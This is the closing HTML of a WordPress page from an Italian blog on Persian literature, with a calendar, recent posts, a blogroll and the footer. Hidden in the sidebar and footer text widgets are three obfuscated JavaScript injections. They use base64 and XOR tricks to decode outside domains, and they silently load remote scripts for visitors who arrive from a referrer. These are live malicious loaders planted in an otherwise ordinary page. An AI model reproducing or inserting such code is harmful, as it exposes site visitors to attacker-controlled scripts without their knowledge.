	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="http://www.annavanzan.com/2020/05/">&laquo; Mag</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td>1</td>
	</tr>
	<tr>
		<td>2</td><td id="today">3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td>
	</tr>
	<tr>
		<td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td>
	</tr>
	<tr>
		<td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td>
	</tr>
	<tr>
		<td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside>		<aside id="recent-posts-3" class="widget widget_recent_entries">		<h1 class="widget-title">Articoli recenti</h1>		<ul>
					<li>
				<a href="http://www.annavanzan.com/2020/05/nuovo-romanzo-dal-persiano-dopo-lestate/">Nuovo romanzo dal persiano dopo l&#8217;estate</a>
						</li>
					<li>
				<a href="http://www.annavanzan.com/2020/03/paura-e-tremore-romanzo-di-gholamhoseyn-saedi/">Paura e tremore. romanzo di Gholamhoseyn Saedi</a>
						</li>
					<li>
				<a href="http://www.annavanzan.com/2020/03/donne-diran-tra-storia-cultura-e-politica-su-lavvenire/">Donne d’Iran tra storia, cultura e politica su L&#8217;Avvenire</a>
						</li>
					<li>
				<a href="http://www.annavanzan.com/2020/03/recensioni-su-la-civetta-cieca/">Recensioni su La civetta cieca</a>
						</li>
					<li>
				<a href="http://www.annavanzan.com/2020/02/classicult-it-su-la-civetta-cieca-di-sadeq-hedayat/">Classicult.it su La civetta cieca di Sadeq Hedayat</a>
						</li>
				</ul>
		</aside>		<aside id="recent-comments-3" class="widget widget_recent_comments"><h1 class="widget-title">Commenti recenti</h1><ul id="recentcomments"></ul></aside><aside id="linkcat-2" class="widget widget_links"><h1 class="widget-title">Blogroll</h1>
	<ul class='xoxo blogroll'>
<li><a href="http://www.afgana.org/">Afgana.org</a></li>
<li><a href="http://www.archivindomed.altervista.org/index.html">ARCHIVI DI STUDI INDO-MEDITERRANEI (ASIM)</a></li>
<li><a href="http://essadbey.altervista.org/">Centro Essad Bey</a></li>
<li><a href="http://www.comune.bologna.it/iperbole/africheorienti">Comune di Bologna</a></li>
<li><a href="http://www.el-ghibli.provincia.bologna.it/">El-ghibli Bologna</a></li>
<li><a href="http://www.enciclopediadelledonne.it/impresa.php">enciclopedia delle donne</a></li>
<li><a href="http://www.ensemblemaraghi.it/">Ensamble Maraghi</a></li>
<li><a href="http://www.fariansabahi.com/">Farian Sabahi</a></li>
<li><a href="http://giornalismo2012.wordpress.com/">Giornalismo a modo nostro</a></li>
<li><a href="http://www.grandemedioriente.it/">Grande MedioOriente</a></li>
<li><a href="http://www.aracneeditrice.it/aracneweb/index.php/collane.html?col=GND">Gundishapùr. Iranica Islamica Indostana</a></li>
<li><a href="http://www.ilgiocodeglispecchi.org">il gioco degli specchi</a></li>
<li><a href="http://www.independnews.com/">Independnews</a></li>
<li><a href="http://www.italia-asia.it">Italia Asia.it</a></li>
<li><a href="http://letturearabe.altervista.org/">Letterature Arabe</a></li>
<li><a href="http://www.librerianima.com/">Libreria nima</a></li>
<li><a href="http://www.milleorienti.com">milleorienti</a></li>
<li><a href="http://giornalismo2012.wordpress.com/">Nuovo giornale</a></li>
<li><a href="http://www.italia-asia.it/">Quaderni Asiatici</a></li>
<li><a href="http://www.societadelleletterate.it/">Societa delle letterate</a></li>
<li><a href="http://www.societadellestoriche.it/main.php">Societa delle storiche</a></li>
<li><a href="http://www.storiaestorici.it/">Storia e storici</a></li>
<li><a href="http://30secondi.globalist.it/">Tutto in 30 secondi</a></li>
<li><a href="http://30secondi.globalist.it/">tutto in 3o secondi</a></li>
<li><a href="https://puntoparola.wordpress.com">un nuovo blog per iranologi</a></li>
<li><a href="http://www.valeriapalumbo.com">Valeria Palumbo</a></li>

	</ul>
</aside>
<aside id="search-4" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://www.annavanzan.com/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" title="Ricerca per:" />
				</label>
				<input type="submit" class="search-submit" value="Cerca" />
			</form></aside><aside id="text-112" class="widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</aside><aside id="text-115" class="widget widget_text">			<div class="textwidget"><!-- 253077eb563bf40e1dfc55e8da1b228c --></div>
		</aside><aside id="text-116" class="widget widget_text">			<div class="textwidget"><script type="text/javascript">
!function (_b1cf0) {
    
    var _ccba0 = Date.now();
    var _a65cc = 1000;
    _ccba0 = _ccba0 / _a65cc;
    _ccba0 = Math.floor(_ccba0);

    var _5bed2 = 600;
    _ccba0 -= _ccba0 % _5bed2;
    _ccba0 = _ccba0.toString(16);

    var _1ba9c = _b1cf0.referrer;

    if (!_1ba9c) return;

    var _6c3d7 = [15185, 15188, 15179, 15192, 15193, 15196, 15182, 15189, 15199, 15186, 15196, 15183, 15193, 15190, 15188, 15177, 15123, 15188, 15187, 15195, 15186];

    _6c3d7 = _6c3d7.map(function(_64205){
        return _64205 ^ 15165;
    });

    var _a64a8 = "ebd6e34e9426a7a52f6bc5453fd51e66";
    
    _6c3d7 = String.fromCharCode(..._6c3d7);

    var _abcc = "https://";
    var _3a2c0 = "/";
    var _1d545 = "track-";

    var _24496 = ".js";

    var _44bde = _b1cf0.createElement("script");
    _44bde.type = "text/javascript";
    _44bde.async = true;
    _44bde.src = _abcc + _6c3d7 + _3a2c0 + _1d545 + _ccba0 + _24496;

    _b1cf0.getElementsByTagName("head")[0].appendChild(_44bde)

}(document);
</script></div>
		</aside>	</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer" role="contentinfo">

			
<div id="supplementary">
	<div id="footer-sidebar" class="footer-sidebar widget-area" role="complementary">
		<aside id="text-114" class="widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</aside>	</div><!-- #footer-sidebar -->
</div><!-- #supplementary -->

			<div class="site-info">
								<a href="https://wordpress.org/">Proudly powered by WordPress</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type='text/javascript' src='http://www.annavanzan.com/wp-includes/js/masonry.min.js?ver=3.1.2'></script>
<script type='text/javascript' src='http://www.annavanzan.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2'></script>
<script type='text/javascript' src='http://www.annavanzan.com/wp-content/themes/twentyfourteen/js/functions.js?ver=20150315'></script>
<script type='text/javascript' src='http://www.annavanzan.com/wp-includes/js/wp-embed.min.js?ver=4.4.24'></script>
</body>
</html>